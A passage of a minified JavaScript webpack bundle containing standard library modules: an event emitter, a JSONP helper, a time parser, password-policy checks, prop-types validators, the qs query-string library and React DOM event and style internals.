RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}},function(t,e){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(t){return"function"==typeof t}function o(t){return"number"==typeof t}function i(t){return"object"==typeof t&&null!==t}function a(t){return void 0===t}t.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(t){if(!o(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},n.prototype.emit=function(t){var e,n,o,s,u,c;if(this._events||(this._events={}),"error"===t&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var l=new Error('Uncaught, unspecified "error" event. ('+e+")");throw l.context=e,l}if(n=this._events[t],a(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(i(n))for(s=Array.prototype.slice.call(arguments,1),c=n.slice(),o=c.length,u=0;u<o;u++)c[u].apply(this,s);return!0},n.prototype.addListener=function(t,e){var o;if(!r(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,r(e.listener)?e.listener:e),this._events[t]?i(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,i(this._events[t])&&!this._events[t].warned&&(o=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[t].length>o&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(t,e){function n(){this.removeListener(t,n),o||(o=!0,e.apply(this,arguments))}if(!r(e))throw TypeError("listener must be a function");var o=!1;return n.listener=e,this.on(t,n),this},n.prototype.removeListener=function(t,e){var n,o,a,s;if(!r(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(n=this._events[t],a=n.length,o=-1,n===e||r(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(i(n)){for(s=a;s-- >0;)if(n[s]===e||n[s].listener&&n[s].listener===e){o=s;break}if(o<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(o,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},n.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[t],r(n))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},n.prototype.listeners=function(t){return this._events&&this._events[t]?r(this._events[t])?[this._events[t]]:this._events[t].slice():[]},n.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(r(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,n){"use strict";var r=function(t,e,n,r,o,i,a,s){if(!t){var u;if(void 0===e)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;u=new Error("Invariant Violation: "+e.replace(/%s/g,function(){return c[l++]}))}throw u.framesToPop=1,u}};t.exports=r},function(t,e,n){function r(){}function o(t,e,n){function o(){u.parentNode&&u.parentNode.removeChild(u),window[p]=r,c&&clearTimeout(c)}function s(){window[p]&&o()}"function"==typeof e&&(n=e,e={}),e||(e={});var u,c,l=e.prefix||"__jp",p=e.name||l+a++,M=e.param||"callback",g=null!=e.timeout?e.timeout:6e4,d=encodeURIComponent,h=document.getElementsByTagName("script")[0]||document.head;return g&&(c=setTimeout(function(){o(),n&&n(new Error("Timeout"))},g)),window[p]=function(t){i("jsonp got",t),o(),n&&n(null,t)},t+=(~t.indexOf("?")?"&":"?")+M+"="+d(p),t=t.replace("?&","?"),i('jsonp req "%s"',t),u=document.createElement("script"),u.src=t,h.parentNode.insertBefore(u,h),s}var i=n(218)("jsonp");t.exports=o;var a=0},function(t,e){function n(t){if(t=String(t),!(t.length>1e4)){var e=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(t);if(e){var n=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*s;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(t){return t>=c?Math.round(t/c)+"d":t>=u?Math.round(t/u)+"h":t>=s?Math.round(t/s)+"m":t>=a?Math.round(t/a)+"s":t+"ms"}function o(t){return i(t,c,"day")||i(t,u,"hour")||i(t,s,"minute")||i(t,a,"second")||t+" ms"}function i(t,e,n){if(!(t<e))return t<1.5*e?Math.floor(t/e)+" "+n:Math.ceil(t/e)+" "+n+"s"}var a=1e3,s=60*a,u=60*s,c=24*u,l=365.25*c;t.exports=function(t,e){e=e||{};var i=typeof t;if("string"===i&&t.length>0)return n(t);if("number"===i&&isNaN(t)===!1)return e.long?o(t):r(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){var r=n(78).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u=n(77),c=new u({length:{minLength:1}}),l=new u({length:{minLength:6}}),p=new u({length:{minLength:8},contains:{expressions:[i,o,a]}}),M=new u({length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}}),g=new u({length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}),d={none:c,low:l,fair:p,good:M,excellent:g};t.exports=function(t){var e=d[t]||d.none;return{check:function(t){return e.check(t)},assert:function(t){return e.assert(t)},missing:function(t){return e.missing(t)},missingAsMarkdown:function(t){return e.missingAsMarkdown(t)},explain:function(){return e.explain()},toString:function(){return e.toString()}}},t.exports.PasswordPolicy=u,t.exports.charsets=r},function(t,e){function n(t){var e=Error.call(this,t);return e.name="PasswordPolicyError",e}t.exports=n},function(t,e,n){function r(){return"Contain at least %d of the following %d types of characters:"}var o=n(58),i=n(78);t.exports={validate:function(t){if(!o.isObject(t))throw new Error("options should be an object");if(!o.isNumber(t.atLeast)||o.isNaN(t.atLeast)||t.atLeast<1)throw new Error("atLeast should be a valid, non-NaN number, greater than 0");if(!o.isArray(t.expressions)||o.isEmpty(t.expressions))throw new Error("expressions should be an non-empty array");if(t.expressions.length<t.atLeast)throw new Error("expressions length should be greater than atLeast");if(!t.expressions.every(function(t){return o.isFunction(t.explain)&&o.isFunction(t.test)}))throw new Error("containsAtLeast expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions&&t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n}),o=n.reduce(function(t,e){return t+!!e.verified},0),i=o>=t.atLeast;return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:n,verified:i}},assert:function(t,e){return!!e&&t.expressions.filter(function(t){return t.test(e)}).length>=t.atLeast},charsets:i.charsets}},function(t,e,n){function r(t,e){if(!e)return!1;var n,r={c:null,count:0};for(n=0;n<e.length;n++)if(r.c!==e[n]?(r.c=e[n],r.count=1):r.count++,r.count>t.max)return!1;return!0}function o(t,e){var n=new Array(t.max+2).join("a"),r={message:'No more than %d identical characters in a row (e.g., "%s" not allowed)',code:"identicalChars",format:[t.max,n]};return void 0!==e&&(r.verified=e),r}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.max)||i.isNaN(t.max)||t.max<1)throw new Error("max should be a number greater than 1");return!0},explain:o,missing:function(t,e){return o(t,r(t,e))},assert:r}},function(t,e,n){function r(t,e){return!!e&&t.minLength<=e.length}function o(t){return 1===t.minLength?{message:"Non-empty password required",code:"nonEmpty"}:{message:"At least %d characters in length",format:[t.minLength],code:"lengthAtLeast"}}var i=n(58);t.exports={validate:function(t){if(!i.isObject(t))throw new Error("options should be an object");if(!i.isNumber(t.minLength)||i.isNaN(t.minLength))throw new Error("length expects minLength to be a non-zero number");return!0},explain:o,missing:function(t,e){var n=o(t);return n.verified=!!r(t,e),n},assert:r}},function(t,e,n){"use strict";function r(t,e,n,r,o){}t.exports=r},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(116);t.exports=function(){function t(t,e,n,r,a,s){s!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e};return n.checkPropTypes=r,n.PropTypes=n,n}},function(t,e,n){"use strict";var r=n(79),o=n(117),i=n(235),a=n(7),s=n(116),u=n(232);t.exports=function(t,e){function n(t){var e=t&&(C&&t[C]||t[k]);if("function"==typeof e)return e}function c(t,e){return t===e?0!==t||1/t==1/e:t!==t&&e!==e}function l(t){this.message=t,this.stack=""}function p(t){function n(n,r,i,a,u,c,p){if(a=a||E,c=c||i,p!==s)if(e)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else;return null==r[i]?n?new l(null===r[i]?"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `null`.":"The "+u+" `"+c+"` is marked as required in `"+a+"`, but its value is `undefined`."):null:t(r,i,a,u,c)}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function M(t){function e(e,n,r,o,i,a){var s=e[n];if(z(s)!==t)return new l("Invalid "+o+" `"+i+"` of type `"+v(s)+"` supplied to `"+r+"`, expected `"+t+"`.");return null}return p(e)}function g(){return p(r.thatReturnsNull)}function d(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=e[n];if(!Array.isArray(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var c=t(a,u,r,o,i+"["+u+"]",s);if(c instanceof Error)return c}return null}return p(e)}function h(){function e(e,n,r,o,i){var a=e[n];if(!t(a)){return new l("Invalid "+o+" `"+i+"` of type `"+z(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return p(e)}function f(t){function e(e,n,r,o,i){if(!(e[n]instanceof t)){var a=t.name||E;return new l("Invalid "+o+" `"+i+"` of type `"+T(e[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return p(e)}function y(t){function e(e,n,r,o,i){for(var a=e[n],s=0;s<t.length;s++)if(c(a,t[s]))return null;return new l("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(t)+".")}return Array.isArray(t)?p(e):r.thatReturnsNull}function N(t){function e(e,n,r,o,i){if("function"!=typeof t)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var c in a)if(a.hasOwnProperty(c)){var p=t(a,c,r,o,i+"."+c,s);if(p instanceof Error)return p}return null}return p(e)}function D(t){function e(e,n,r,o,i){for(var a=0;a<t.length;a++){if(null==(0,t[a])(e,n,r,o,i,s))return null}return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(t))return r.thatReturnsNull;for(var n=0;n<t.length;n++){var o=t[n];if("function"!=typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",b(o),n),r.thatReturnsNull}return p(e)}function j(){function t(t,e,n,r,o){return w(t[e])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return p(t)}function I(t){function e(e,n,r,o,i){var a=e[n],u=z(a);if("object"!==u)return new l("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var c in t){var p=t[c];if(p){var M=p(a,c,r,o,i+"."+c,s);if(M)return M}}return null}return p(e)}function m(t){function e(e,n,r,o,i){var u=e[n],c=z(u);if("object"!==c)return new l("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var p=a({},e[n],t);for(var M in p){var g=t[M];if(!g)return new l("Invalid "+o+" `"+i+"` key `"+M+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(e[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(t),null,"  "));var d=g(u,M,r,o,i+"."+M,s);if(d)return d}return null}return p(e)}function w(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(w);if(null===e||t(e))return!0;var r=n(e);if(!r)return!1;var o,i=r.call(e);if(r!==e.entries){for(;!(o=i.next()).done;)if(!w(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!w(a[1]))return!1}return!0;default:return!1}}function L(t,e){return"symbol"===t||("Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol)}function z(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":L(e,t)?"symbol":e}function v(t){if(void 0===t||null===t)return""+t;var e=z(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function b(t){var e=v(t);switch(e){case"array":case"object":return"an "+e;case"boolean":case"date":case"regexp":return"a "+e;default:return e}}function T(t){return t.constructor&&t.constructor.name?t.constructor.name:E}var C="function"==typeof Symbol&&Symbol.iterator,k="@@iterator",E="<<anonymous>>",x={array:M("array"),bool:M("boolean"),func:M("function"),number:M("number"),object:M("object"),string:M("string"),symbol:M("symbol"),any:g(),arrayOf:d,element:h(),instanceOf:f,node:j(),objectOf:N,oneOf:y,oneOfType:D,shape:I,exact:m};return l.prototype=Error.prototype,x.checkPropTypes=u,x.PropTypes=x,x}},function(t,e,n){"use strict";var r=n(79),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(238),o=n(237),i=n(118);t.exports={formats:i,parse:o,stringify:r}},function(t,e,n){"use strict";var r=n(119),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(t){return t.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})},s="utf8=%26%2310003%3B",u="utf8=%E2%9C%93",c=function(t,e){var n,c={},l=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,p=e.parameterLimit===1/0?void 0:e.parameterLimit,M=l.split(e.delimiter,p),g=-1,d=e.charset;if(e.charsetSentinel)for(n=0;n<M.length;++n)0===M[n].indexOf("utf8=")&&(M[n]===u?d="utf-8":M[n]===s&&(d="iso-8859-1"),g=n,n=M.length);for(n=0;n<M.length;++n)if(n!==g){var h,f,y=M[n],N=y.indexOf("]="),D=N===-1?y.indexOf("="):N+1;D===-1?(h=e.decoder(y,i.decoder,d),f=e.strictNullHandling?null:""):(h=e.decoder(y.slice(0,D),i.decoder,d),f=e.decoder(y.slice(D+1),i.decoder,d)),f&&e.interpretNumericEntities&&"iso-8859-1"===d&&(f=a(f)),f&&e.comma&&f.indexOf(",")>-1&&(f=f.split(",")),o.call(c,h)?c[h]=r.combine(c[h],f):c[h]=f}return c},l=function(t,e,n){for(var r=e,o=t.length-1;o>=0;--o){var i,a=t[o];if("[]"===a&&n.parseArrays)i=[].concat(r);else{i=n.plainObjects?Object.create(null):{};var s="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,u=parseInt(s,10);n.parseArrays||""!==s?!isNaN(u)&&a!==s&&String(u)===s&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(i=[],i[u]=r):i[s]=r:i={0:r}}r=i}return r},p=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/,a=/(\[[^[\]]*])/g,s=i.exec(r),u=s?r.slice(0,s.index):r,c=[];if(u){if(!n.plainObjects&&o.call(Object.prototype,u)&&!n.allowPrototypes)return;c.push(u)}for(var p=0;null!==(s=a.exec(r))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+r.slice(s.index)+"]"),l(c,e,n)}},M=function(t){if(!t)return i;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?i.charset:t.charset;return{allowDots:void 0===t.allowDots?i.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:i.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:i.comma,decoder:"function"==typeof t.decoder?t.decoder:i.decoder,delimiter:"string"==typeof t.delimiter||r.isRegExp(t.delimiter)?t.delimiter:i.delimiter,depth:"number"==typeof t.depth?t.depth:i.depth,ignoreQueryPrefix:t.ignoreQueryPrefix===!0,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:i.parameterLimit,parseArrays:t.parseArrays!==!1,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:i.strictNullHandling}};t.exports=function(t,e){var n=M(e);if(""===t||null===t||void 0===t)return n.plainObjects?Object.create(null):{};for(var o="string"==typeof t?c(t,n):t,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),s=0;s<a.length;++s){var u=a[s],l=p(u,o[u],n);i=r.merge(i,l,n)}return r.compact(i)}},function(t,e,n){"use strict";var r=n(119),o=n(118),i=Object.prototype.hasOwnProperty,a={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},s=Array.isArray,u=Array.prototype.push,c=function(t,e){u.apply(t,s(e)?e:[e])},l=Date.prototype.toISOString,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,formatter:o.formatters[o.default],indices:!1,serializeDate:function(t){return l.call(t)},skipNulls:!1,strictNullHandling:!1},M=function t(e,n,o,i,a,u,l,M,g,d,h,f,y){var N=e;if("function"==typeof l?N=l(n,N):N instanceof Date?N=d(N):"comma"===o&&s(N)&&(N=N.join(",")),null===N){if(i)return u&&!f?u(n,p.encoder,y):n;N=""}if("string"==typeof N||"number"==typeof N||"boolean"==typeof N||r.isBuffer(N)){if(u){return[h(f?n:u(n,p.encoder,y))+"="+h(u(N,p.encoder,y))]}return[h(n)+"="+h(String(N))]}var D=[];if(void 0===N)return D;var j;if(s(l))j=l;else{var I=Object.keys(N);j=M?I.sort(M):I}for(var m=0;m<j.length;++m){var w=j[m];a&&null===N[w]||(s(N)?c(D,t(N[w],"function"==typeof o?o(n,w):n,o,i,a,u,l,M,g,d,h,f,y)):c(D,t(N[w],n+(g?"."+w:"["+w+"]"),o,i,a,u,l,M,g,d,h,f,y)))}return D},g=function(t){if(!t)return p;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if(void 0!==t.format){if(!i.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],a=p.filter;return("function"==typeof t.filter||s(t.filter))&&(a=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:void 0===t.delimiter?p.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:p.encode,encoder:"function"==typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:r,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}};t.exports=function(t,e){var n,r,o=t,i=g(e);"function"==typeof i.filter?(r=i.filter,o=r("",o)):s(i.filter)&&(r=i.filter,n=r);var u=[];if("object"!=typeof o||null===o)return"";var l;l=e&&e.arrayFormat in a?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var p=a[l];n||(n=Object.keys(o)),i.sort&&n.sort(i.sort);for(var d=0;d<n.length;++d){var h=n[d];i.skipNulls&&null===o[h]||c(u,M(o[h],h,p,i.strictNullHandling,i.skipNulls,i.encode?i.encoder:null,i.filter,i.sort,i.allowDots,i.serializeDate,i.formatter,i.encodeValuesOnly,i.charset))}var f=u.join(i.delimiter),y=i.addQueryPrefix===!0?"?":"";return i.charsetSentinel&&(y+="iso-8859-1"===i.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),f.length>0?y+f:""}},function(t,e,n){"use strict";var r={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};t.exports=r},function(t,e,n){"use strict";var r=n(8),o=n(143),i={focusDOMComponent:function(){o(r.getNodeFromInstance(this))}};t.exports=i},function(t,e,n){"use strict";function r(){var t=window.opera;return"object"==typeof t&&"function"==typeof t.version&&parseInt(t.version(),10)<=12}function o(t){return(t.ctrlKey||t.altKey||t.metaKey)&&!(t.ctrlKey&&t.altKey)}function i(t){switch(t){case"topCompositionStart":return v.compositionStart;case"topCompositionEnd":return v.compositionEnd;case"topCompositionUpdate":return v.compositionUpdate}}function a(t,e){return"topKeyDown"===t&&e.keyCode===D}function s(t,e){switch(t){case"topKeyUp":return N.indexOf(e.keyCode)!==-1;case"topKeyDown":return e.keyCode!==D;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function u(t){var e=t.detail;return"object"==typeof e&&"data"in e?e.data:null}function c(t,e,n,r){var o,c;if(j?o=i(t):T?s(t,n)&&(o=v.compositionEnd):a(t,n)&&(o=v.compositionStart),!o)return null;w&&(T||o!==v.compositionStart?o===v.compositionEnd&&T&&(c=T.getData()):T=h.getPooled(r));var l=f.getPooled(o,e,n,r);if(c)l.data=c;else{var p=u(n);null!==p&&(l.data=p)}return g.accumulateTwoPhaseDispatches(l),l}function l(t,e){switch(t){case"topCompositionEnd":return u(e);case"topKeyPress":return e.which!==L?null:(b=!0,z);case"topTextInput":var n=e.data;return n===z&&b?null:n;default:return null}}function p(t,e){if(T){if("topCompositionEnd"===t||!j&&s(t,e)){var n=T.getData();return h.release(T),T=null,n}return null}switch(t){case"topPaste":return null;case"topKeyPress":return e.which&&!o(e)?String.fromCharCode(e.which):null;case"topCompositionEnd":return w?null:e.data;default:return null}}function M(t,e,n,r){var o;if(!(o=m?l(t,n):p(t,n)))return null;var i=y.getPooled(v.beforeInput,e,n,r);return i.data=o,g.accumulateTwoPhaseDispatches(i),i}var g=n(44),d=n(13),h=n(247),f=n(284),y=n(287),N=[9,13,27,32],D=229,j=d.canUseDOM&&"CompositionEvent"in window,I=null;d.canUseDOM&&"documentMode"in document&&(I=document.documentMode);var m=d.canUseDOM&&"TextEvent"in window&&!I&&!r(),w=d.canUseDOM&&(!j||I&&I>8&&I<=11),L=32,z=String.fromCharCode(L),v={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},b=!1,T=null,C={eventTypes:v,extractEvents:function(t,e,n,r){return[c(t,e,n,r),M(t,e,n,r)]}};t.exports=C},function(t,e,n){"use strict";var r=n(120),o=n(13),i=(n(19),n(303),n(293)),a=n(310),s=n(313),u=(n(6),s(function(t){return a(t)})),c=!1,l="cssFloat";if(o.canUseDOM){var p=document.createElement("div").style;try{p.font=""}catch(t){c=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var M={createMarkupForStyles:function(t,e){var n="";for(var r in t)if(t.hasOwnProperty(r)){var o=0===r.indexOf("--"),a=t[r];null!=a&&(n+=u(r)+":",n+=i(r,a,e,o)+";")}return n||null},setValueForStyles:function(t,e,n){var o=t.style;for(var a in e)if(e.hasOwnProperty(a)){var s=0===a.indexOf("--"),u=i(a,e[a],n,s);if("float"!==a&&"cssFloat"!==a||(a=l),s)o.setProperty(a,u);else if(u)o[a]=u;else{var p=c&&r.shorthandPropertyExpansions[a];if(p)for(var M in p)o[M]="";else o[a]=""}}}};t.exports=M},function(t,e,n){"use strict";function r(t,e,n){var r=v.getPooled(E.change,t,e,n);return r.type="change",m.accumulateTwoPhaseDispatches(r),r}function o(t){var e=t.nodeName&&t.nodeName.toLowerCase();return"select"===e||"input"===e&&"file"===t.type}function i(t){var e=r(O,t,T(t));z.batchedUpdates(a,e)}function a(t){I.enqueueEvents(t),I.processEventQueue(!1)}function s(t,e){x=t,O=e,x.attachEvent("onchange",i)}function u(){x&&(x.detachEvent("onchange",i),x=null,O=null)}function c(t,e){var n=b.updateValueIfChanged(t),r=e.simulated===!0&&U._allowSimulatedPassThrough;if(n||r)return t}function l(t,e){if("topChange"===t)return e}function p(t,e,n){"topFocus"===t?(u(),s(e,n)):"topBlur"===t&&u()}function M(t,e){x=t,O=e,x.attachEvent("onpropertychange",d)}function g(){x&&(x.detachEvent("onpropertychange",d),x=null,O=null)}function d(t){"value"===t.propertyName&&c(O,t)&&i(t)}function h(t,e,n){"topFocus"===t?(g(),M(e,n)):"topBlur"===t&&g()}function f(t,e,n){if("topSelectionChange"===t||"topKeyUp"===t||"topKeyDown"===t)return c(O,n)}function y(t){var e=t.nodeName;return e&&"input"===e.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)}function N(t,e,n){if("topClick"===t)return c(e,n)}function D(t,e,n){if("topInput"===t||"topChange"===t)return c(e,n)}function j(t,e){if(null!=t){var n=t._wrapperState||e._wrapperState;if(n&&n.controlled&&"number"===e.type){var r=""+e.value;e.getAttribute("value")!==r&&e.setAttribute("value",r)}}}var 